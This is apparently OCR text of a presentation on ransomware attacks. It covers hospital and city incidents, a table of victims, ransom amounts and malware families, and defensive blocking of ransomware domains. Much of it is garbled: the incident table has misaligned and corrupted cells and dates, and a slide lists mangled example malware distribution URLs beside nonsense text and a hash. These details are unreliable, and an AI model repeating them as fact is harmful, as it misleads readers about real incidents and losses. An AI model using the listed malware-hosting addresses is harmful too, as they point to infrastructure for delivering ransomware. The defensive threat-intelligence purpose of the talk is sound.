

- 911 Services Interrupted
- Dispatch Services Interrupted
- Police Locked out of Systems
- Badge Scanners offline
- Jail Doors Couldn't be Remotely Opened





### US hospitals turn away patients as ransomware strikes

③ 2 October 2019



Three US hospitals have been forced to temporarily close their doors to "all but the most critical new patients" following a ransomware outbreak.



< Share M



Barwon Health @BarwonHealth

A Barwon Health has experienced a cyber security incident. Patients in Barwon Health facilities are continuing to receive care as usual. Some elective surgery & appointments have been cancelled. View our media statement:





Cyber security incident at Barwon Health Barwon Health is one of the largest and most comprehensive regional health services in Australia, providing care at all stages of life and circumstance. S barwonhealth.org.au

5:41 PM · Sep 30, 2019 · Sprout Social





#### Daniel Andrews, Premier of Victoria, told local media it could take "weeks" before



Tid

# Norsk Hydro ransomware incident losses reach \$40 million after one week

Norsk Hydro up and running with the exception of one business unit where "operations remain almost at a standstill."

Oslo Børs

Kategori INNSIDEINFORMASJON

Informasjonspliktige opplysninger



Lagringspliktig melding

Press contact Halvor Molland +47 92979797

This information is subject to the disclosure requirements pursuant to Section 5-12 the Norwegian Securities Trading Act





Halvor.Molland@hydro.com (mailto:Halvor.Molland@hydro.com)



- Methods of payments
- Amounts paid

| 2<br>3<br>4<br>5 | Oct, 2019<br>Sept, 2019<br>June, 2019 | DCH Health System<br>Barwon Health  | Alabama<br>Australia | Health              | 3 hospitals   |   |              |           |            |            |             |   |  |
|------------------|---------------------------------------|-------------------------------------|----------------------|---------------------|---------------|---|--------------|-----------|------------|------------|-------------|---|--|
| 3<br>4<br>5      | June, 2019                            |                                     | Australia            | and a second second |               | Y |              |           |            |            |             |   |  |
| 4                |                                       | City approximate for Lake City      |                      | Health              | 7 hospitals   | Y |              |           |            |            |             |   |  |
| 5                | August Debuild                        | Oty government for Lake City        | Lake City, FL        | Municipality        |               | n |              | \$500,000 |            |            |             |   |  |
|                  | June, 2019                            | <b>Oty government for Riviera B</b> | Riviera Beac         | Municipality        |               | n |              | \$600,000 |            |            |             |   |  |
| 6                | March, 2016                           | Kentucky Methodist Hospital         | California           | Health              |               | ¥ |              |           | Locky      | Email      |             |   |  |
| 7                | March, 2016                           | <b>Chino Valley Medical Center</b>  | California           | Health              |               | ¥ |              |           | Locky      | Email      |             |   |  |
| 8                | March, 2016                           | Desert Valley Hospital              | California           | Health              |               | ¥ |              |           | Locky      | Email      |             |   |  |
| 9                | February, 203                         | 6 Hollywood Presbyterian Medi       | California           | Health              |               |   |              | \$17,000  |            |            |             |   |  |
| 50               | March, 2019                           | Norsk Hydro                         | Global               | Industrial          | 170 Sites     | n | \$40,000,000 |           | LockerGoga | Compromise |             |   |  |
| 13               | May, 2017                             | NH5, multiple                       | Global               | Multiple            | 150 Countries | 5 |              |           | WannaCry   | Exploit    |             |   |  |
| 1.7              | August, 2019                          | <b>Gty governments in Texas</b>     | Texas                | Municipality        | 23 Sites      |   |              |           |            |            |             |   |  |
| 1.7              | May, 2019                             | City of Baltimore                   | Baltimore, N         | Municipality        |               | ¥ | \$18,000,000 |           | RobbinHood |            | \$100,000   |   |  |
| 14               | March, 2018                           | City of Atlanta, GA                 | Atlanta, GA          | Municipality        |               |   | \$17,000,000 |           |            |            |             |   |  |
| 15               | July, 2019                            | City of New Bedford                 | New Bedford          | d, MA               |               |   |              |           | Ryuk       |            |             |   |  |
| 1.0              | November, 20                          | Allied Universal                    |                      | Staffing            |               |   |              |           | Maze       |            | \$3,800,000 | ¥ |  |
| 17               |                                       |                                     |                      |                     |               |   |              |           |            |            |             |   |  |
| SEC              | 1                                     |                                     |                      |                     |               |   |              |           |            |            |             |   |  |

# Ransom Payments

# 22,632 Ransomware Blocks

Blocked domains for Ransomware, First Seen Dates (Normalized to the first of each month)





# **Blocks of ransomware domains in my environment**

# Ransomware requires









Domain Registration, IP, ASN Intel., Public / Private Announcements

Monitor Adaption Based on Results

# Patient Zero Hit

Target Expansion

Wide-Scale Prevalence

**Defense Signatures Built** 



#### **Current Malware Distribution Point**

Ex. hetp://materinstalt.wang/3g/9e3

State / malwing

https://malwinstall.wang/0b920

http://matwinstall.wang/

And the production of a standard standard stan B. http://pa

Anb20gitw?aebijyxmdiv+m GT 210 KO 0.210

FUNCTION

HerO3F42c59b958003fb9371334488c4bc127bb77603d82cdbeedc783809c124





#### Ransomware is so big, hackers are staffing help desks

Malware is being run like a professional business, with customer service staff to help victims make ransom payments.



Maybe there's a better way...







